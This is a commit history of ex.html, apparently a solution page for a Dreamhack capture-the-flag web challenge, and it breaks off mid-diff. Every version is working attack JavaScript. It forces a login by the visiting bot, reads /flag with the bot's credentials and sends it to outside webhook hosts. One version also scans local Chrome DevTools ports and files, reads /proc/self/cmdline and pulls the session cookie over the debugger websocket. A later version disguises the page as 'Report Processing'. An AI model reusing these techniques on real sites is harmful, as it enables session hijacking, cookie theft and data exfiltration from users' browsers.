
==== ex.html @ 8cafcd74 "Add ex.html with form and exfiltration script" ====
<!doctype html>
<html>
<body>
<form id="f" action="http://127.0.0.1:3000/login" method="POST" target="win">
  <input name="username" value="attacker">
  <input name="password" value="pw123">
</form>
<script>
const exfil = "https://YOURDOMAIN/log"; // 공격자 수집 엔드포인트
const win = window.open("about:blank", "win"); // 1st-party 컨텍스트
const form = document.getElementById("f");
form.submit();

// 세션 생성 시간 약간 기다렸다가 flag 요청
setTimeout(async () => {
  try {
    const flag = await fetch("http://127.0.0.1:3000/flag", { credentials: "include" }).then(r => r.text());
    await fetch(`${exfil}?f=${encodeURIComponent(flag)}`);
  } catch(e) {}
}, 400);
</script>
</body>
</html>

==== commit f2bc2546: "Update ex.html" ====
--- a/ex.html
+++ b/ex.html
@@ -1,23 +1,99 @@
 <!doctype html>
 <html>
 <body>
-<form id="f" action="http://127.0.0.1:3000/login" method="POST" target="win">
-  <input name="username" value="attacker">
-  <input name="password" value="pw123">
-</form>
 <script>
-const exfil = "https://YOURDOMAIN/log"; // 공격자 수집 엔드포인트
-const win = window.open("about:blank", "win"); // 1st-party 컨텍스트
-const form = document.getElementById("f");
-form.submit();
+(async () => {
+  const username = "attacker";
+  const password = "pw123";
+  const exfil = "https://qfoxzxf.request.dreamhack.games";
 
-// 세션 생성 시간 약간 기다렸다가 flag 요청
-setTimeout(async () => {
-  try {
-    const flag = await fetch("http://127.0.0.1:3000/flag", { credentials: "include" }).then(r => r.text());
-    await fetch(`${exfil}?f=${encodeURIComponent(flag)}`);
-  } catch(e) {}
-}, 400);
+  // log in via form navigation (keeps cookies first-party on 127.0.0.1)
+  fetch(exfil + "?step=start");
+  const portwin = window.open("file:///tmp/DevToolsActivePort", "portwin");
+  setTimeout(() => {
+    try {
+      portwin.location = `javascript:fetch('${exfil}?portdump='+encodeURIComponent(document.body.innerText))`;
+    } catch (e) {}
+  }, 120);
+  const form = document.createElement("form");
+  form.action = "http://127.0.0.1:3000/login";
+  form.method = "POST";
+  form.target = "loginwin";
+  form.innerHTML = `<input name="username" value="${username}"><input name="password" value="${password}">`;
+  document.body.appendChild(form);
+  window.open("about:blank", "loginwin");
+  form.submit();
+
+  setTimeout(async () => {
+    fetch(exfil + "?step=afterlogin");
+    let wsUrl = "";
+    const candidates = [
+      "file:///tmp/DevToolsActivePort",
+      "file:///home/user/.config/google-chrome/Default/DevToolsActivePort",
+      "file:///home/user/.config/chromium/Default/DevToolsActivePort",
+      "file:///proc/self/cmdline"
+    ];
+    try {
+      const listing = await fetch("file:///tmp/").then(r => r.text());
+      const dirMatch = listing.match(/\.(org\.chromium\.Chromium|com\.google\.Chrome)[^/]*\//);
+      if (dirMatch) {
+        candidates.unshift(`file:///tmp/${dirMatch[0]}DevToolsActivePort`);
+      }
+    } catch (e) {}
+    for (const path of candidates) {
+      try {
+        const txt = await fetch(path).then(r => r.text());
+        if (path.includes("cmdline")) {
+          fetch(exfil + `?cmd=${encodeURIComponent(txt.slice(0, 150))}`);
+          continue;
+        }
+        const parts = txt.trim().split("\n");
+        if (parts[0]) {
+          wsUrl = `ws://127.0.0.1:${parts[0].trim()}/devtools/browser/${parts[1] || ""}`;
+          fetch(exfil + `?portfile=${encodeURIComponent(parts[0])}`);
+          break;
+        }
+      } catch (e) {}
+    }
+
+    if (!wsUrl) {
+      const ports = [
+        9222, 9223, 9224, 9225, 9226, 9227, 9228, 9229, 9230, 9231,
+        9232, 9233, 9234, 9235, 9236, 9237, 9238, 9239, 9240, 9515,
+        29990, 29991, 29992, 29993, 29994, 29995, 29996, 29997, 29998, 29999
+      ];
+      for (const port of ports) {
+        const controller = new AbortController();
+        setTimeout(() => controller.abort(), 30);
+        try {
+          const info = await fetch(`http://127.0.0.1:${port}/json/version`, { signal: controller.signal })
+            .then(r => r.json());
+          if (info && info.webSocketDebuggerUrl) {
+            wsUrl = info.webSocketDebuggerUrl;
+            fetch(exfil + `?port=${port}`);
+            fetch(exfil + "?step=haveinfo");
+            break;
+          }
+        } catch (e) {
+          fetch(exfil + `?fail=${port}`);
+        }
+      }
+      if (!wsUrl) { fetch(exfil + "?step=noinfo"); return; }
+    }
+
+    if (!wsUrl) return;
+    const ws = new WebSocket(wsUrl);
+    ws.onopen = () => ws.send(JSON.stringify({ id: 1, method: "Network.getAllCookies" }));
+    ws.onmessage = evt => {
+      try {
+        const data = JSON.parse(evt.data);
+        if (!data.result || !data.result.cookies) return;
+        const cookie = data.result.cookies.find(c => c.name === "session");
+        if (cookie) fetch(`${exfil}?c=${encodeURIComponent(cookie.value)}`); else fetch(exfil + "?step=nocookie");
+      } catch (e) {}
+    };
+  }, 50);
+})();
 </script>
 </body>
 </html>

==== commit f1aa0908: "Update ex.html" ====
--- a/ex.html
+++ b/ex.html
@@ -1,99 +1,67 @@
-<!doctype html>
+<!DOCTYPE html>
 <html>
+<head>
+    <title>Exploit</title>
+</head>
 <body>
-<script>
-(async () => {
-  const username = "attacker";
-  const password = "pw123";
-  const exfil = "https://qfoxzxf.request.dreamhack.games";
+    <h1>Exploiting CSRF...</h1>
+    <iframe name="hidden" style="display:none;"></iframe>
 
-  // log in via form navigation (keeps cookies first-party on 127.0.0.1)
-  fetch(exfil + "?step=start");
-  const portwin = window.open("file:///tmp/DevToolsActivePort", "portwin");
-  setTimeout(() => {
-    try {
-      portwin.location = `javascript:fetch('${exfil}?portdump='+encodeURIComponent(document.body.innerText))`;
-    } catch (e) {}
-  }, 120);
-  const form = document.createElement("form");
-  form.action = "http://127.0.0.1:3000/login";
-  form.method = "POST";
-  form.target = "loginwin";
-  form.innerHTML = `<input name="username" value="${username}"><input name="password" value="${password}">`;
-  document.body.appendChild(form);
-  window.open("about:blank", "loginwin");
-  form.submit();
+    <script>
+        // 타겟 URL 설정 (실제 challenge URL로 변경)
+        const TARGET = "http://host8.dreamhack.games:24299";
 
-  setTimeout(async () => {
-    fetch(exfil + "?step=afterlogin");
-    let wsUrl = "";
-    const candidates = [
-      "file:///tmp/DevToolsActivePort",
-      "file:///home/user/.config/google-chrome/Default/DevToolsActivePort",
-      "file:///home/user/.config/chromium/Default/DevToolsActivePort",
-      "file:///proc/self/cmdline"
-    ];
-    try {
-      const listing = await fetch("file:///tmp/").then(r => r.text());
-      const dirMatch = listing.match(/\.(org\.chromium\.Chromium|com\.google\.Chrome)[^/]*\//);
-      if (dirMatch) {
-        candidates.unshift(`file:///tmp/${dirMatch[0]}DevToolsActivePort`);
-      }
-    } catch (e) {}
-    for (const path of candidates) {
-      try {
-        const txt = await fetch(path).then(r => r.text());
-        if (path.includes("cmdline")) {
-          fetch(exfil + `?cmd=${encodeURIComponent(txt.slice(0, 150))}`);
-          continue;
+        // Webhook URL (FLAG를 받을 서버)
+        const WEBHOOK = "https://dcqiyau.request.dreamhack.games";
+
+        // Step 1: 로그인 (봇이 127.0.0.1에서 접속하므로 is_admin=True)
+        function login() {
+            const form = document.createElement('form');
+            form.method = 'POST';
+            form.action = TARGET + '/login';
+            form.target = 'hidden';
+
+            const username = document.createElement('input');
+            username.name = 'username';
+            username.value = 'hacker';  // 미리 등록한 계정
+            form.appendChild(username);
+
+            const password = document.createElement('input');
+            password.name = 'password';
+            password.value = 'hacker123';  // 미리 등록한 계정
+            form.appendChild(password);
+
+            document.body.appendChild(form);
+            form.submit();
+
+            // 로그인 후 FLAG 획득
+            setTimeout(getFlag, 2000);
         }
-        const parts = txt.trim().split("\n");
-        if (parts[0]) {
-          wsUrl = `ws://127.0.0.1:${parts[0].trim()}/devtools/browser/${parts[1] || ""}`;
-          fetch(exfil + `?portfile=${encodeURIComponent(parts[0])}`);
-          break;
+
+        // Step 2: FLAG 획득
+        function getFlag() {
+            fetch(TARGET + '/flag', {
+                credentials: 'include'
+            })
+            .then(response => response.text())
+            .then(flag => {
+                // FLAG를 webhook으로 전송
+                fetch(WEBHOOK + '?flag=' + encodeURIComponent(flag));
+
+                // 또는 img 태그로 전송
+                const img = document.createElement('img');
+                img.src = WEBHOOK + '?flag=' + encodeURIComponent(flag);
+                document.body.appendChild(img);
+            })
+            .catch(err => {
+                console.error('Error:', err);
+            });
         }
-      } catch (e) {}
-    }
 
-    if (!wsUrl) {
-      const ports = [
-        9222, 9223, 9224, 9225, 9226, 9227, 9228, 9229, 9230, 9231,
-        9232, 9233, 9234, 9235, 9236, 9237, 9238, 9239, 9240, 9515,
-        29990, 29991, 29992, 29993, 29994, 29995, 29996, 29997, 29998, 29999
-      ];
-      for (const port of ports) {
-        const controller = new AbortController();
-        setTimeout(() => controller.abort(), 30);
-        try {
-          const info = await fetch(`http://127.0.0.1:${port}/json/version`, { signal: controller.signal })
-            .then(r => r.json());
-          if (info && info.webSocketDebuggerUrl) {
-            wsUrl = info.webSocketDebuggerUrl;
-            fetch(exfil + `?port=${port}`);
-            fetch(exfil + "?step=haveinfo");
-            break;
-          }
-        } catch (e) {
-          fetch(exfil + `?fail=${port}`);
-        }
-      }
-      if (!wsUrl) { fetch(exfil + "?step=noinfo"); return; }
-    }
-
-    if (!wsUrl) return;
-    const ws = new WebSocket(wsUrl);
-    ws.onopen = () => ws.send(JSON.stringify({ id: 1, method: "Network.getAllCookies" }));
-    ws.onmessage = evt => {
-      try {
-        const data = JSON.parse(evt.data);
-        if (!data.result || !data.result.cookies) return;
-        const cookie = data.result.cookies.find(c => c.name === "session");
-        if (cookie) fetch(`${exfil}?c=${encodeURIComponent(cookie.value)}`); else fetch(exfil + "?step=nocookie");
-      } catch (e) {}
-    };
-  }, 50);
-})();
-</script>
+        // 페이지 로드 시 자동 실행
+        window.onload = function() {
+            setTimeout(login, 500);
+        };
+    </script>
 </body>
 </html>

==== commit 75756780: "Update ex.html" ====
--- a/ex.html
+++ b/ex.html
@@ -1,67 +1,82 @@
 <!DOCTYPE html>
 <html>
 <head>
-    <title>Exploit</title>
+    <title>Report Processing</title>
+    <meta charset="UTF-8">
 </head>
 <body>
-    <h1>Exploiting CSRF...</h1>
-    <iframe name="hidden" style="display:none;"></iframe>
-
+    <h1>Processing your report...</h1>
+    <p>Please wait...</p>
+    
     <script>
-        // 타겟 URL 설정 (실제 challenge URL로 변경)
-        const TARGET = "http://host8.dreamhack.games:24299";
-
-        // Webhook URL (FLAG를 받을 서버)
-        const WEBHOOK = "https://dcqiyau.request.dreamhack.games";
-
-        // Step 1: 로그인 (봇이 127.0.0.1에서 접속하므로 is_admin=True)
-        function login() {
-            const form = document.createElement('form');
-            form.method = 'POST';
-            form.action = TARGET + '/login';
-            form.target = 'hidden';
-
-            const username = document.createElement('input');
-            username.name = 'username';
-            username.value = 'hacker';  // 미리 등록한 계정
-            form.appendChild(username);
-
-            const password = document.createElement('input');
-            password.name = 'password';
-            password.value = 'hacker123';  // 미리 등록한 계정
-            form.appendChild(password);
-
-            document.body.appendChild(form);
-            form.submit();
-
-            // 로그인 후 FLAG 획득
-            setTimeout(getFlag, 2000);
-        }
-
-        // Step 2: FLAG 획득
-        function getFlag() {
-            fetch(TARGET + '/flag', {
-                credentials: 'include'
-            })
-            .then(response => response.text())
-            .then(flag => {
-                // FLAG를 webhook으로 전송
-                fetch(WEBHOOK + '?flag=' + encodeURIComponent(flag));
-
-                // 또는 img 태그로 전송
-                const img = document.createElement('img');
-                img.src = WEBHOOK + '?flag=' + encodeURIComponent(flag);
-                document.body.appendChild(img);
-            })
-            .catch(err => {
-                console.error('Error:', err);
-            });
-        }
-
-        // 페이지 로드 시 자동 실행
-        window.onload = function() {
-            setTimeout(login, 500);
-        };
+        (async () => {
+            try {
+                const username = 'hacker';
+                const password = 'hacker123';
+                
+                // 1. 계정 등록 (이미 존재할 수 있으므로 에러 무시)
+                try {
+                    let formData = new FormData();
+                    formData.append('username', username);
+                    formData.append('password', password);
+                    
+                    await fetch('/register', {
+                        method: 'POST',
+                        body: formData,
+                        credentials: 'include'
+                    });
+                } catch (e) {
+                    // 이미 존재하는 계정일 수 있음
+                }
+                
+                // 2. 로그인 (Bot이 127.0.0.1에서 요청하므로 is_admin=True가 됨)
+                let formData = new FormData();
+                formData.append('username', username);
+                formData.append('password', password);
+                
+                await fetch('/login', {
+                    method: 'POST',
+                    body: formData,
+                    credentials: 'include'
+                });
+                
+                // 3. 로그인 완료 대기
+                await new Promise(resolve => setTimeout(resolve, 800));
+                
+                // 4. FLAG 획득
+                const response = await fetch('/flag', {
+                    credentials: 'include'
+                });
+                
+                const flag = await response.text();
+                
+                // 5. FLAG를 webhook으로 전송
+                await fetch('https://gkxuwhb.request.dreamhack.games/?flag=' + encodeURIComponent(flag), {
+                    mode: 'no-cors',
+                    method: 'GET'
+                });
+                
+                // 추가 전송 방법 (안전성 강화)
+                await fetch('https://gkxuwhb.request.dreamhack.games/', {
+                    mode: 'no-cors',
+                    method: 'POST',
+                    body: flag
+                });
+                
+                // navigator.sendBeacon 사용 (더 안정적)
+                navigator.sendBeacon('https://gkxuwhb.request.dreamhack.games/beacon', flag);
+                
+                console.log('Flag sent successfully');
+                
+            } catch (error) {
+                console.error('Error:', error);
+                
+                // 에러 발생시에도 webhook으로 전송
+                await fetch('https://gkxuwhb.request.dreamhack.games/?error=' + encodeURIComponent(error.message), {
+                    mode: 'no-cors'
+                });
+            }
+        })();
     </script>
 </body>
 </html>

==== commit 809e9211: "Update ex.html" ====
--- a/ex.html
+++ b/ex.html
@@ -1,82 +1,117 @@
 <!DOCTYPE html>
 <html>
 <head>
-    <title>Report Processing</title>
+    <title>Report</title>
     <meta charset="UTF-8">
 </head>
 <body>
-    <h1>Processing your report...</h1>
-    <p>Please wait...</p>
+    <h1>Processing...</h1>
     
     <script>
+        // 디버깅을 위한 로그 함수
+        function log(msg) {
+            console.log(msg);
+            // 웹훅으로 로그도 전송
+            fetch('https://gkxuwhb.request.dreamhack.games/log?msg=' + encodeURIComponent(msg), {
+                mode: 'no-cors'
+            }).catch(() => {});
+        }
+        
+        log('Script started');
+        
         (async () => {
             try {
                 const username = 'hacker';
                 const password = 'hacker123';
                 
-                // 1. 계정 등록 (이미 존재할 수 있으므로 에러 무시)
+                log('Step 1: Registering user');
+                
+                // 1. 계정 등록 시도
                 try {
-                    let formData = new FormData();
-                    formData.append('username', username);
-                    formData.append('password', password);
+                    const registerForm = new FormData();
+                    registerForm.append('username', username);
+                    registerForm.append('password', password);
                     
-                    await fetch('/register', {
+                    const registerResp = await fetch('/register', {
                         method: 'POST',
-                        body: formData,
-                        credentials: 'include'
+                        body: registerForm,
+                        credentials: 'include',
+                        redirect: 'follow'
                     });
+                    
+                    log('Register response: ' + registerResp.status);
                 } catch (e) {
-                    // 이미 존재하는 계정일 수 있음
+                    log('Register error (might already exist): ' + e.message);
                 }
                 
